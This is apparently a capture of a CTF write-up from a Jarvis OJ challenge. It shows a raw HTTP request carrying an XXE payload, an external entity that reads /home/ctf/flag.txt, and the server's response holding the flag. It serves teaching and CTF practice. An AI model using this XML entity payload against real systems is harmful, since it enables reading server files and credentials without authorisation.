 Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 126
Origin: http://web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.81 Safari/537.36
Content-Type: application/xml
Accept: */*
Referer: http://web.jarvisoj.com:9882/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a [
<!ENTITY flag SYSTEM "file:///home/ctf/flag.txt">
]>
<c>&flag;</c>
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 38
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Tue, 02 Apr 2019 15:49:17 GMT
<c>CTF{XxE_15_n0T_S7range_Enough}
</c>
https://blog.csdn.net/weixin_43915762